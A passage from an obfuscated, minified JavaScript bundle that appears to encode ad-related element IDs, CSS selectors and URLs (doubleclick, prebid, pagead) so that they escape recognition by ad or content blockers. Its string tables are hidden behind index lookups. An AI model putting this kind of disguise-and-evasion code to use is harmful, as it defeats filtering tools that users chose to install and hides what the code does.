(0xad7),BB(0x2e5),BB(0x6af),BB(0xf77),BB(0x469),BB(0x760),BB(0xf30),BB(0xb96),BB(0xcde),BB(0x1f1),BB(0x2a1),BB(0xa96),BB(0x1059),BB(0x519),BB(0x190),BB(0x100e),BB(0xc43),BB(0xd59),BB(0x9ee),BB(0x4cc),BB(0xa66),BB(0x55e),BB(0xbba),BB(0x316),BB(0xd54),BB(0x295),BB(0x547),BB(0x4ec),BB(0x6ad),BB(0x403),BB(0x87c),BB(0xadd),BB(0x38f),BB(0xb82),BB(0xbc9),BB(0xebc),BB(0x3b2),BB(0x65a),BB(0xd71),BB(0xb74),BB(0x72e),BB(0xa0b),BB(0xa4f),BB(0x4ca),BB(0xaff),BB(0xa1b),BB(0xbed),BB(0x711),BB(0xb69),BB(0x927),BB(0xb65),BB(0x29b),BB(0x272),BB(0xb41),BB(0x778),BB(0xc8d),BB(0x3bd),BB(0xe83),BB(0xb68),BB(0xe26),BB(0x106a),BB(0x494),BB(0x37f),BB(0x7a2),BB(0xea4),BB(0x36e),BB(0x1009),BB(0x2d8),BB(0x9a3),BB(0x5b0),BB(0xfb6),BB(0xa25),BB(0x5a8),BB(0xd33),BB(0x1056),BB(0x452),BB(0xa2b),BB(0xf49),BB(0x76d),BB(0x57a),BB(0xa9d),BB(0x89e),BB(0xdfc),BB(0xc89),BB(0x1054),BB(0xb93),BB(0x508),BB(0x1cb),BB(0x8c8),BB(0x979),BB(0x70f),BB(0x107b),BB(0xaf7),BB(0x470),BB(0x339),BB(0x43e),BB(0x481),BB(0x185),BB(0x727),BB(0x2b2),BB(0x2b6),BB(0x831),BB(0x7f7),BB(0xbf8),BB(0xee7),BB(0x97d),BB(0x97a),BB(0xef4),BB(0x42f),BB(0x9d7),BB(0xfe1),BB(0xddf),BB(0xd6b),BB(0x9c4),BB(0xc41),BB(0x96b),BB(0x49e),BB(0xf4f),BB(0xc98),BB(0x212),BB(0x6f6),BB(0xe32),BB(0x19f),BB(0x1d7),BB(0x6e1),BB(0xf37),BB(0xb81),BB(0xa17),BB(0xca4),BB(0xd6b),BB(0x84f),BB(0x4c2),BB(0xea7),BB(0xe61),BB(0xb1b),BB(0x68d),BB(0xfb7),BB(0xf5c),BB(0x101e),BB(0x2b7),BB(0x7b3),BB(0xb76),BB(0x66e),BB(0x333),BB(0xf4b),BB(0xa47),BB(0xdc1),BB(0x529),BB(0xa5e),BB(0x798),BB(0xad5),BB(0x24b),BB(0xd40),BB(0x6c2),BB(0xd76),BB(0x584),BB(0xb00),BB(0x76b),BB(0x941),BB(0xa30),BB(0xf21),BB(0xc6b),BB(0xb48),BB(0xba8),BB(0x22f),BB(0xd92),BB(0x97b),BB(0x458),BB(0xab1),BB(0xea5),BB(0xd4c),BB(0x738),BB(0xcfd),BB(0x102f),BB(0x298),BB(0x13a),BB(0x1021),BB(0xc81),BB(0x560),BB(0xa83),BB(0x824),BB(0xf23),BB(0x98d),BB(0xdb5),BB(0x783),BB(0xad2),BB(0x903),BB(0x1068),BB(0x4c8),BB(0xdb6),BB(0x7ff),BB(0x43f),BB(0x4ae),BB(0xa3d),BB(0x100c),BB(0xb71),BB(0x57b),BB(0x3ce),BB(0x323),BB(0x6fb),BB(0xa70),BB(0x24d)],k=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],v=[BB(0x899),BB(0x698),BB(0x8a7),BB(0x3b5),BB(0xb77),BB(0x95f),'Ad',BB(0x67c),BB(0xb91),BB(0xef5),BB(0xfae),BB(0x1026),BB(0x31a),BB(0xcd2),BB(0xd22),BB(0x619),BB(0x2f9),BB(0x9e9),BB(0x29d),BB(0xa6b),BB(0x1c2),BB(0x64a),BB(0x20f),BB(0x7e0),BB(0xcd5),BB(0xbc4),BB(0x63c),BB(0x709),BB(0x772),BB(0x668),BB(0x4bf),BB(0x6b7),BB(0xb45),BB(0xa7e),BB(0x206),BB(0xf66),BB(0xd53),BB(0x490),BB(0xb0f),BB(0x645),BB(0xb2b),BB(0x542),BB(0x14d),BB(0xbe3),BB(0xa62),BB(0xc92),BB(0x1bd),BB(0x23a),BB(0x53c),BB(0xb64),BB(0x103),BB(0xf90),BB(0xc37),BB(0xb31),BB(0x19b),BB(0x833),BB(0x9f4),BB(0x762)],Q=['ad',BB(0x2e3),'Ad',BB(0xbaf)],O=[BB(0x239),BB(0x8e7),BB(0x4fe)],z=[],Y=[{'key':BB(0x8ee),'value':[BB(0xcd3)]}];function C(L){const Bp=BB;var N,D,P,Z,X,I,G,T0,T1,T2;const T3=[...Q,...null!==(N=null==L?void 0x0:L['id'])&&void 0x0!==N?N:[]],T4=[...v,...null!==(D=null==L?void 0x0:L[Bp(0x623)])&&void 0x0!==D?D:[]],T5=[...U,...null!==(P=null==L?void 0x0:L[Bp(0x3c9)])&&void 0x0!==P?P:[]][Bp(0x88d)](TR=>Bp(0x4e1)!==TR),T6=[...k,...null!=L&&L[Bp(0x46a)]?[new RegExp(L[Bp(0x46a)][Bp(0xe22)]('|'))]:[]],T7=[...z,...null!==(Z=null==L?void 0x0:L[Bp(0x267)])&&void 0x0!==Z?Z:[]],T8=[...null!==(X=null==L?void 0x0:L[Bp(0x9fa)])&&void 0x0!==X?X:[]],T9={'id':[{'type':Bp(0xc4d),'value':Bp(0x3d2)},{'type':Bp(0xc4d),'value':Bp(0x100b)},{'type':Bp(0xc4d),'value':Bp(0xb7a)},...null!==(I=null==L||null===(G=L[Bp(0xd79)])||void 0x0===G?void 0x0:G['id'])&&void 0x0!==I?I:[]],'url':[{'type':Bp(0xbfd),'value':Bp(0x569)},...null!==(T0=null==L||null===(T1=L[Bp(0xd79)])||void 0x0===T1?void 0x0:T1[Bp(0x77b)])&&void 0x0!==T0?T0:[]]},TT=[...O,...null!==(T2=null==L?void 0x0:L[Bp(0x884)])&&void 0x0!==T2?T2:[]],TS=TR=>TR[Bp(0x347)](/[.*+?^${}()|[\]\\]/g,Bp(0x2c1)),Ta=new RegExp([...T4[Bp(0xf56)](TS),...T3[Bp(0xf56)](TR=>'\x5cb'[Bp(0x958)](TS(TR),'\x5cb')),...TT[Bp(0xf56)](TS),...T5[Bp(0xf56)](TS),...T6[Bp(0xf56)](TR=>TR[Bp(0x37d)])][Bp(0xe22)]('|'));return{'ids':T3,'idSubstrings':T4,'idRegex':new RegExp(T4[Bp(0xe22)]('|')),'cssTargetRegex':Ta,'domains':T5,'urlRegexes':T6,'selectorsToForceProtect':T8,'attributes':TT,'attributeValueKeys':Y,'tagName':T7,'exclusionRules':T9};}function V(L,E){const BU=BB;return!(!L[BU(0xf3f)][BU(0xc62)](E)&&!L[BU(0x1012)][BU(0x5e7)](E))&&!L[BU(0xd79)]['id'][BU(0x303)](w=>BU(0xbfd)===w[BU(0x75e)]?w[BU(0x102d)]===E:BU(0xc4d)===w[BU(0x75e)]?E[BU(0xc62)](w[BU(0x102d)]):void w[BU(0x75e)]);}function W(L,E){const Bn=BB;if(null==E||''===E)return!0x1;const w=(0x0,B['GX'])(E);return!!w&&(!(!L[Bn(0x5cf)][Bn(0x303)](N=>w[Bn(0xa18)][Bn(0xdd7)](N))&&!L[Bn(0xf00)][Bn(0x303)](N=>N[Bn(0x5e7)](w[Bn(0xf07)])))&&!L[Bn(0xd79)][Bn(0x77b)][Bn(0x303)](N=>Bn(0xbfd)===N[Bn(0x75e)]?N[Bn(0x102d)]===w[Bn(0xf07)]:Bn(0xc4d)===N[Bn(0x75e)]?w[Bn(0xf07)][Bn(0xc62)](N[Bn(0x102d)]):void 0x0));}function j(L,E){const Bk=BB;return E[Bk(0x28f)](Bk(0xa02))&&L[Bk(0x884)][Bk(0xc62)](E);}function M(L,E,w){const Bv=BB;return!!w&&L[Bv(0x1c3)][Bv(0x303)](N=>{const BQ=Bv;let {key:D,value:P}=N;return D===E&&P[BQ(0xc62)](w);});}function J(L,E){const BO=BB;return!!(E[BO(0x754)]('id')&&V(L,E['id'])||E[BO(0x754)](BO(0x648))&&V(L,E[BO(0xba4)])||E[BO(0x754)](BO(0x58c))&&W(L,E[BO(0x840)](BO(0x58c)))||E[BO(0x754)](BO(0xf07))&&W(L,E[BO(0x840)](BO(0xf07))));}function H(L,E){const Bz=BB;return L[Bz(0x267)][Bz(0x303)](w=>w[Bz(0x3f0)]()===E[Bz(0x3f0)]());}function A(L,E){const BY=BB;return L[BY(0x65b)][BY(0x5e7)](E);}},0x941:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>p});var B=q(0x9ea);const p={'encode':function(v){const BC=a2S;let Q=arguments[BC(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,B['i7'])();return Q['id']+v[BC(0x70a)]('')[BC(0xf56)](O=>Q[BC(0x1025)][BC(0xc62)](O)?String[BC(0x292)](Q[BC(0x774)])+U(Q[BC(0x1025)],Q[BC(0x717)],O):Q[BC(0x653)][BC(0xc62)](O)?String[BC(0x292)](Q[BC(0xbf1)])+U(Q[BC(0x653)],Q[BC(0x878)],O):U(Q[BC(0xb05)],Q[BC(0x107f)],O))[BC(0xe22)]('');},'decode':v=>{const BV=a2S,Q=(0x0,B['i7'])(v[BV(0x74e)](0x0,0x4));if(!Q)throw new Error(BV(0x537)+v);const O=v[BV(0x74e)](0x4);let z=0x0;return O[BV(0x70a)]('')[BV(0xf56)](Y=>{const Bc=BV;if(0x0==z&&Y===String[Bc(0x292)](Q[Bc(0x774)]))return z=0x1,'';if(0x0==z&&Y===String[Bc(0x292)](Q[Bc(0xbf1)]))return z=0x2,'';if(0x0!=z){const C=z;if(z=0x0,0x1==C)return Q[Bc(0x717)][Bc(0xc62)](Y)?k(Q[Bc(0x1025)],Q[Bc(0x717)],Y):k(Q[Bc(0xb05)],Q[Bc(0x107f)],Y)+Y;if(0x2==C)return Q[Bc(0x878)][Bc(0xc62)](Y)?k(Q[Bc(0x653)],Q[Bc(0x878)],Y):k(Q[Bc(0xb05)],Q[Bc(0x107f)],Y)+Y;throw new Error(Bc(0x7e8)+C);}return k(Q[Bc(0xb05)],Q[Bc(0x107f)],Y);})[BV(0xe22)]('');}};function U(v,Q,O){const BW=a2S;if(0x1!==O[BW(0x38e)])throw new Error(BW(0xdf3));return v[BW(0xc62)](O)?Q[v[BW(0x100d)](O)]:O;}function k(v,Q,O){const Bh=a2S;if(0x1!==O[Bh(0x38e)])throw new Error(Bh(0xdf3));return Q[Bh(0xc62)](O)?v[Q[Bh(0x100d)](O)]:O;}},0x9ea:(F,K,q)=>{'use strict';const Bu=a2S;q['d'](K,{'$o':()=>k,'i7':()=>U});var B=q(0x2197),p=q(0x1fa9);function U(Y){const Bj=a2S;return Y?z[Bj(0x4e6)](C=>C['id']===Y):B['A'][Bj(0x632)]?Q[0x0]:p['A'][Bj(0x59c)](Q);}const k=()=>Q[Q[Bu(0x38e)]-0x1];function v(Y){const Bb=Bu,C=[Bb(0xf28),Bb(0xe7c),Bb(0x55f),Bb(0xf09),Bb(0x6e5),Bb(0xe3a),Bb(0x456),Bb(0x9b0),Bb(0x446)],V={};for(let W=0x0;W<C[Bb(0x38e)];W++){const h=Y[W];V[atob(C[W])]=Bb(0xc34)==typeof h?atob(h):h;}return V;}const Q=[[Bu(0x533),Bu(0x4e5),Bu(0x6b6),0x75,Bu(0x9ff),Bu(0x484),0x39,Bu(0xd78),Bu(0xaa7)],[Bu(0x4a6),Bu(0x986),Bu(0x207),0x75,Bu(0x1c8),Bu(0xf72),0x73,Bu(0xa1c),Bu(0x93a)],[Bu(0x1e9),Bu(0x72d),Bu(0xbc0),0x61,Bu(0xe37),Bu(0x427),0x72,Bu(0x618),Bu(0x5b7)],[Bu(0xb06),Bu(0xf0),Bu(0x9d1),0x6a,Bu(0x804),Bu(0x7d7),0x35,Bu(0xbf0),Bu(0x7fc)]][Bu(0xf56)](Y=>v(Y)),O=[[Bu(0x6cc),Bu(0x607),Bu(0xb61),0x77,Bu(0x1064),Bu(0x1ce),0x66,Bu(0x2c4),Bu(0x7e2)],[Bu(0xbd0),Bu(0x9e2),Bu(0xa85),0x39,Bu(0xe84),Bu(0x678),0x65,Bu(0xab3),Bu(0x1fa)],[Bu(0x5c2),Bu(0xbd1),Bu(0x4e0),0x66,Bu(0x45c),Bu(0x400),0x38,Bu(0x9ba),Bu(0x659)],[Bu(0x7fd),Bu(0xa60),Bu(0x1a0),0x61,Bu(0x2ee),Bu(0xa3f),0x73,Bu(0x311),Bu(0xe0d)],[Bu(0xed6),Bu(0x5d4),Bu(0xcf2),0x79,Bu(0xf79),Bu(0xe94),0x6e,Bu(0x20b),Bu(0x3d3)],[Bu(0xcee),Bu(0x251),Bu(0x1b2),0x76,Bu(0xe8c),Bu(0x124),0x73,Bu(0x302),Bu(0xa3c)],[Bu(0x326),Bu(0x5fb),Bu(0xb3e),0x70,Bu(0x6b1),Bu(0xead),0x72,Bu(0xc7a),Bu(0xe19)],[Bu(0xa3e),Bu(0x73c),Bu(0x467),0x6b,Bu(0x275),Bu(0xafc),0x68,Bu(0x241),Bu(0x8d3)],[Bu(0x53b),Bu(0xef6),Bu(0xb56),0x73,Bu(0xce6),Bu(0x493),0x68,Bu(0x5e5),Bu(0x633)],[Bu(0x37c),Bu(0xaa1),Bu(0x609),0x61,Bu(0x689),Bu(0xd7),0x65,Bu(0xdff),Bu(0x518)],[Bu(0x47e),Bu(0x555),Bu(0x5a0),0x6a,Bu(0x1061),Bu(0xd19),0x6b,Bu(0x9e7),Bu(0x11e)],[Bu(0xdc8),Bu(0x358),Bu(0xcbc),0x66,Bu(0xc5f),Bu(0x5fa),0x39,Bu(0xa93),Bu(0x855)],[Bu(0x377),Bu(0x8f2),Bu(0x136),0x67,Bu(0x583),Bu(0x541),0x61,Bu(0x300),Bu(0x9a0)],[Bu(0xce1),Bu(0x2a2),Bu(0x7cd),0x38,Bu(0x2a0),Bu(0x183),0x31,Bu(0x258),Bu(0xd9d)],[Bu(0x10c),Bu(0x314),Bu(0xb1f),0x6f,Bu(0x7ac),Bu(0xa57),0x68,Bu(0x14a),Bu(0x758)],[Bu(0x6d9),Bu(0xda7),Bu(0x69f),0x6b,Bu(0x5e0),Bu(0x188),0x32,Bu(0x2c7),Bu(0x5d3)]][Bu(0xf56)](Y=>v(Y)),z=[...Q,...O];},0x120e:(F,K,q)=>{'use strict';const BM=a2S;q['d'](K,{'Gb':()=>O,'OC':()=>Q,'Y_':()=>v,'oi':()=>z,'xm':()=>k});var B=q(0x1e87),p=q(0x941),U=(q(0x2197),q(0x1fa9));const k=[BM(0x1bb),BM(0x820),BM(0x741),BM(0xe9a),BM(0x5dd),BM(0x646),BM(0x352),BM(0xf33),BM(0xe8f),BM(0x7d6),BM(0x9fd),BM(0x2f0),BM(0x93b),BM(0x7c8),BM(0xdf2),BM(0xe5e),BM(0xfad),BM(0x13e),BM(0x5a9),BM(0xea3),BM(0x909),BM(0x253),BM(0x2a6),BM(0xe9b),BM(0x883),BM(0xccf),BM(0xd97),BM(0xc49),BM(0x817),BM(0x40c),BM(0x6ac),BM(0x1f9),BM(0x227),BM(0xe12),BM(0x9f1),BM(0x905),BM(0x1c4),BM(0xf20),BM(0xa0f),BM(0x54f),BM(0x811),BM(0x9ce),BM(0x236),BM(0x1f0),BM(0x95b),BM(0x988),BM(0xe81),BM(0xfd5),BM(0x709),BM(0x676),BM(0xfe0),BM(0xaa5),BM(0xe20),BM(0x350),BM(0x4d8),BM(0x1a3),BM(0xa8a)];function v(Y){const BJ=BM;return void 0x0===Y?-0x1:k[BJ(0x100d)](Y);}function Q(Y){const Bo=BM,C=p['A'][Bo(0x602)](Y),V=U['A'][Bo(0xba4)](),W=C[Bo(0x347)](Bo(0x888),'\x22'[Bo(0x958)](V,'\x22')),h=JSON[Bo(0xc00)](W);return h[Bo(0x368)]=h[V],delete h[V],h;}function O(Y){const BH=BM;return!!(window[BH(0xbec)][BH(0x488)]+window[BH(0xbec)][BH(0xce4)])[BH(0xc62)](BH(0x40a))||BH(0x34b)===B['A'][BH(0xda6)](BH(0x59d),!0x1)||BH(0x2a8)!==B['A'][BH(0xda6)](BH(0x59d),!0x1)&&Math[BH(0xb08)]()<Y;}function z(Y){const BA=BM;try{if(!window[BA(0x8fd)]||!(BA(0x226)in window[BA(0x8fd)]))return!0x1;const C=window[BA(0x8fd)][BA(0x226)];return!(!C[BA(0x1037)]||!C[BA(0xa49)])&&C[BA(0x1037)]/C[BA(0xa49)]>=Y;}catch(V){return!0x1;}}},0x13e7:(F,K,q)=>{'use strict';const BL=a2S;q['d'](K,{'H':()=>p,'e':()=>B});const B=U=>U[BL(0xc62)](BL(0xfb1))||U[BL(0xc62)](BL(0x5ca))?U=(U=(U=(U=U[BL(0x347)](/(^width\s*:)/g,BL(0x101d)))[BL(0x347)](/([^-]width\s*:)/g,BL(0x101d)))[BL(0x347)](/(^height\s*:)/g,BL(0x101d)))[BL(0x347)](/([^-]height\s*:)/g,BL(0x101d)):U,p=U=>U[BL(0xc62)](BL(0xfb1))||U[BL(0xc62)](BL(0x5ca))?U=(U=(U=(U=U[BL(0x347)](/(^width\s*:)   /g,'$1'))[BL(0x347)](/([^-]width\s*:)   /g,'$1'))[BL(0x347)](/(^height\s*:)   /g,'$1'))[BL(0x347)](/([^-]height\s*:)   /g,'$1'):U;},0x1a13:(F,K,q)=>{'use strict';const Bm=a2S;q['d'](K,{'QS':()=>H,'Qw':()=>M,'Vd':()=>J,'dv':()=>Y,'hB':()=>L,'oY':()=>A,'sR':()=>C});var B=q(0xf26),U=q(0x81),k=q(0x13a3),Q=q(0x2197),O=q(0x13e7),z=q(0x2374);const Y=D=>{const Bg=a2S;let {protectUrlContext:P,stylesheet:x,baseUrl:Z='',key:X,endpoint:I=Q['A'][Bg(0x104d)],idFilter:G,urlFilter:T0,attributeFilter:T1,tagNameFilter:T2,isPageLevel:T3=!0x1}=D;return N({'protectUrlContext':P,'stylesheet':x,'direction':Bg(0x232),'context':Bg(0x656),'baseUrl':Z,'key':X,'endpoint':I,'idFilter':G,'urlFilter':T0,'attributeFilter':T1,'tagNameFilter':T2,'isPageLevel':T3});},C=D=>N({'stylesheet':D,'direction':Bm(0xcb4),'context':Bm(0x656)}),V=Bm(0x1075)!=typeof window,W=(0x0,z['_'])(V),j=(0x0,z['_'])(V),M=D=>{const Bi=Bm;let {protectUrlContext:P,selector:x,key:Z,idFilter:X,attributeFilter:I,tagNameFilter:G}=D;const T0=X||I||G?W:j;let T1=T0[Bi(0xda6)](x);return T1||(T1=N({'protectUrlContext':P,'stylesheet':x,'direction':Bi(0x232),'context':Bi(0xc5d),'baseUrl':'','key':Z,'idFilter':X,'attributeFilter':I,'tagNameFilter':G}),T0[Bi(0xafe)](x,T1)),T1;},J=D=>{const BE=Bm;let {protectUrlContext:P,style:x,baseUrl:Z='',key:X,endpoint:I=Q['A'][BE(0x104d)],idFilter:G,urlFilter:T0,attributeFilter:T1}=D,T2=N({'protectUrlContext':P,'stylesheet':x,'direction':BE(0x232),'context':BE(0x585),'baseUrl':Z,'key':X,'endpoint':I,'idFilter':G,'urlFilter':T0,'attributeFilter':T1});return x[BE(0xdd7)](';')&&!T2[BE(0xdd7)](';')&&(T2+=';'),T2;},H=D=>{const Bw=Bm;let P=N({'stylesheet':D,'direction':Bw(0xcb4),'context':Bw(0x585)});return D[Bw(0xdd7)](';')&&!P[Bw(0xdd7)](';')&&(P+=';'),P;},A=D=>{const Be=Bm;let {protectUrlContext:P,value:x,baseUrl:Z='',key:X,endpoint:I=Q['A'][Be(0x104d)],idFilter:G,urlFilter:T0,attributeFilter:T1}=D;return N({'protectUrlContext':P,'stylesheet':x,'context':Be(0x102d),'direction':Be(0x232),'baseUrl':Z,'key':X,'endpoint':I,'idFilter':G,'urlFilter':T0,'attributeFilter':T1});},L=D=>N({'stylesheet':D,'direction':Bm(0xcb4),'context':Bm(0x102d)});function E(D,P,x){const BN=Bm,Z=k['z1'][BN(0x38e)];if('*='===D){const X=x(P);P=(0x0,k['_'])(X)?X[BN(0x74e)](Z+0x4):X;}else{if('$='===D){const I=x(P);P=(0x0,k['_'])(I)?I[BN(0x74e)](Z+0x4):I;}else P=x(P);}return P;}function N(D){const Br=Bm,{stylesheet:P,context:x}=D;let Z,X,I,G;if(Br(0x232)===D[Br(0x285)]){const {protectUrlContext:T2,baseUrl:T3,key:T4,endpoint:T5=Q['A'][Br(0x104d)],isPageLevel:T6}=D;Z=T7=>D[Br(0xf87)]&&!D[Br(0xf87)](T7)?T7:(0x0,k['md'])(T7[Br(0x70a)]('\x5c')[Br(0xe22)](''),T4),X=function(T7){const Bd=Br;let T8=arguments[Bd(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:U['MN'][Bd(0x2d0)];return T7[Bd(0x28f)]('{{')&&T7[Bd(0xdd7)]('}}')?T7:T7[Bd(0x28f)]('.')&&!T7[Bd(0x28f)]('./')&&!T7[Bd(0x28f)](Bd(0x6cd))||T7[Bd(0x28f)]('#')?M({'protectUrlContext':T2,'selector':T7,'key':T4,'idFilter':D[Bd(0xf87)],'attributeFilter':D[Bd(0x15f)]}):D[Bd(0xc79)]&&!D[Bd(0xc79)](T7)?T7:(T6&&T8===U['MN'][Bd(0x5cd)]&&(T8=U['MN'][Bd(0x5f7)]),(0x0,U['Wq'])({'protectUrlContext':T2,'url':T3?new URL(T7,T3)[Bd(0xf07)]:T7,'kind':T8,'key':T4,'endpoint':T5}));},I=T7=>D[Br(0x15f)]&&!D[Br(0x15f)](T7)?T7:Br(0xa02)[Br(0x958)]((0x0,k['md'])(T7[Br(0x74e)](0x5),T4)[Br(0x3f0)]()),G=T7=>D[Br(0x5a5)]&&D[Br(0x5a5)](T7)?Br(0x4de)+(0x0,k['md'])(T7[Br(0x3f0)](),T4):T7;}else Br(0xcb4)===D[Br(0x285)]?(Z=T7=>(0x0,k['_'])(T7)?(0x0,k['ks'])(T7):T7,X=T7=>(0x0,U['EW'])(T7)?(0x0,U['sH'])(T7)[Br(0x34f)]:T7,I=T7=>(0x0,k['_'])(T7[Br(0x74e)](0x5))?Br(0xa02)+(0x0,k['ks'])(T7[Br(0x74e)](0x5)[Br(0x3f0)]()):T7,G=T7=>T7[Br(0x28f)](Br(0x4de))&&(0x0,k['_'])(T7[Br(0x74e)](0x3))?(0x0,k['ks'])(T7[Br(0x74e)](0x3)):T7):Br(0xaaf)===D[Br(0x285)]&&(Z=T7=>T7,X=T7=>{const By=Br;try{return new URL(T7,D[By(0x429)])[By(0xf07)];}catch(T8){return T7;}},I=T7=>T7,G=T7=>T7);const T0=[],T1=(0x0,B['qg'])(P,{'context':x});return(0x0,B['GG'])(T1,{'enter'(T7){const BD=Br;var T8,T9,TT,TS,Ta,TR,TF;T0[BD(0x615)](T7);const TK=T0[BD(0x38e)]>=0x3&&BD(0x6ce)===T0[T0[BD(0x38e)]-0x3][BD(0x582)];if(BD(0xb11)===T7[BD(0x75e)])T7[BD(0x582)]=Z(T7[BD(0x582)]);else{if(BD(0x109)===T7[BD(0x75e)])T7[BD(0x582)]=Z(T7[BD(0x582)]);else{if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&T7[BD(0x582)][BD(0x582)][BD(0x28f)](BD(0xa02)))T7[BD(0x582)][BD(0x582)]=I(T7[BD(0x582)][BD(0x582)]);else{if(BD(0x4cd)!==T7[BD(0x75e)]||BD(0x38a)!==T7[BD(0x582)][BD(0x75e)]||'id'!==T7[BD(0x582)][BD(0x582)]&&BD(0x8d4)!==T7[BD(0x582)][BD(0x582)]&&BD(0x50a)!==T7[BD(0x582)][BD(0x582)]||BD(0x9a5)!==(null===(T8=T7[BD(0x102d)])||void 0x0===T8?void 0x0:T8[BD(0x75e)])){if(BD(0x4cd)!==T7[BD(0x75e)]||BD(0x38a)!==T7[BD(0x582)][BD(0x75e)]||BD(0xfb1)!==T7[BD(0x582)][BD(0x582)]&&BD(0x5ca)!==T7[BD(0x582)][BD(0x582)]||BD(0x9a5)!==(null===(T9=T7[BD(0x102d)])||void 0x0===T9?void 0x0:T9[BD(0x75e)])){if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&BD(0xf35)===T7[BD(0x582)][BD(0x582)]&&BD(0x9a5)===(null===(TT=T7[BD(0x102d)])||void 0x0===TT?void 0x0:TT[BD(0x75e)])&&(T7[BD(0x102d)][BD(0x102d)][BD(0xc62)](BD(0xfb1))||T7[BD(0x102d)][BD(0x102d)][BD(0xc62)](BD(0x5ca)))){if(BD(0x232)===D[BD(0x285)]){const Tq=(0x0,O['e'])(T7[BD(0x102d)][BD(0x102d)]);Tq!==T7[BD(0x102d)][BD(0x102d)]&&(T7[BD(0x102d)][BD(0x102d)]=T7[BD(0x102d)][BD(0x102d)]+',\x20'+Tq);}else{if(BD(0xcb4)===D[BD(0x285)]){const TB=(0x0,O['H'])(T7[BD(0x102d)][BD(0x102d)]);TB!==T7[BD(0x102d)][BD(0x102d)]&&(T7[BD(0x102d)][BD(0x102d)]=TB);}}}else{if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&BD(0x58c)===T7[BD(0x582)][BD(0x582)]&&BD(0x9a5)===(null===(TS=T7[BD(0x102d)])||void 0x0===TS?void 0x0:TS[BD(0x75e)]))BD(0x232)===D[BD(0x285)]?T7[BD(0x102d)][BD(0x102d)]=E(T7[BD(0x43b)],T7[BD(0x102d)][BD(0x102d)],Z):T7[BD(0x102d)][BD(0x102d)]=Z(T7[BD(0x102d)][BD(0x102d)]);else{if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&'id'===T7[BD(0x582)][BD(0x582)]&&BD(0x38a)===(null===(Ta=T7[BD(0x102d)])||void 0x0===Ta?void 0x0:Ta[BD(0x75e)]))BD(0x232)===D[BD(0x285)]?T7[BD(0x102d)][BD(0x582)]=E(T7[BD(0x43b)],T7[BD(0x102d)][BD(0x582)],Z):T7[BD(0x102d)][BD(0x582)]=Z(T7[BD(0x102d)][BD(0x582)]);else{if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&BD(0xca9)===T7[BD(0x582)][BD(0x582)]&&BD(0x38a)===(null===(TR=T7[BD(0x102d)])||void 0x0===TR?void 0x0:TR[BD(0x75e)]))D[BD(0x285)],T7[BD(0x582)][BD(0x582)]=Z(T7[BD(0x582)][BD(0x582)]);else{if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&BD(0x648)===T7[BD(0x582)][BD(0x582)]&&BD(0x9a5)===(null===(TF=T7[BD(0x102d)])||void 0x0===TF?void 0x0:TF[BD(0x75e)]))BD(0x232)===D[BD(0x285)]?T7[BD(0x102d)][BD(0x102d)]=E(T7[BD(0x43b)],T7[BD(0x102d)][BD(0x102d)],Z):T7[BD(0x102d)][BD(0x102d)]=Z(T7[BD(0x102d)][BD(0x102d)]);else{if(TK&&BD(0x9a5)===T7[BD(0x75e)])T7[BD(0x102d)]=X(T7[BD(0x102d)],U['MN'][BD(0x5cd)]);else{if(BD(0x2d0)===T7[BD(0x75e)])T7[BD(0x102d)]=X(T7[BD(0x102d)],TK?U['MN'][BD(0x5cd)]:U['MN'][BD(0x2d0)]);else{if(BD(0x11b)===T7[BD(0x75e)])T7[BD(0x67f)][BD(0x744)][BD(0xe87)](Tp=>{const BP=BD;BP(0x5e1)===Tp[BP(0x75e)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[BP(0x5e7)](Tp[BP(0x102d)])&&(Tp[BP(0x102d)]=N({...D,'stylesheet':Tp[BP(0x102d)],'context':BP(0x656)}));});else{if(BD(0x5e1)===T7[BD(0x75e)]&&T7[BD(0x102d)][BD(0xae1)]()[BD(0x28f)](BD(0x154))&&T7[BD(0x102d)][BD(0xae1)]()[BD(0xdd7)](')')){const Tp=T7[BD(0x102d)][BD(0xae1)]()[BD(0x74e)](0x4,-0x1)[BD(0xae1)](),TU=Tp[BD(0x408)](/^'(.*)'$/),Tn=Tp[BD(0x408)](/^"(.*)"$/);let Tk='';Tk=TU?'\x27'[BD(0x958)](X(TU[0x1],U['MN'][BD(0x2d0)]),'\x27'):Tn?'\x22'[BD(0x958)](X(Tn[0x1],U['MN'][BD(0x2d0)]),'\x22'):X(Tp,U['MN'][BD(0x2d0)]),T7[BD(0x102d)]=T7[BD(0x102d)][BD(0x347)](Tp,Tk);}else BD(0xaa2)===T7[BD(0x75e)]&&(T7[BD(0x582)]=G(T7[BD(0x582)]));}}}}}}}}}else BD(0x232)===D[BD(0x285)]?T7[BD(0x102d)][BD(0x102d)]=BD(0xf71)+T7[BD(0x102d)][BD(0x102d)]:T7[BD(0x102d)][BD(0x102d)]=T7[BD(0x102d)][BD(0x102d)][BD(0x28f)](BD(0xf71))?T7[BD(0x102d)][BD(0x102d)][BD(0x74e)](0x3):T7[BD(0x102d)][BD(0x102d)];}else BD(0x232)===D[BD(0x285)]?T7[BD(0x102d)][BD(0x102d)]=E(T7[BD(0x43b)],T7[BD(0x102d)][BD(0x102d)],Z):T7[BD(0x102d)][BD(0x102d)]=Z(T7[BD(0x102d)][BD(0x102d)]);}}}},'leave'(T7){const Bx=Br;T0[Bx(0x473)]();}}),(0x0,B['cM'])(T1);}},0x13a3:(F,K,q)=>{'use strict';const Bf=a2S;q['d'](K,{'_':()=>M,'ks':()=>b,'md':()=>j,'xE':()=>W,'z1':()=>z,'zp':()=>V});var B=q(0x941),U=q(0x9ea),k=q(0xe37);const 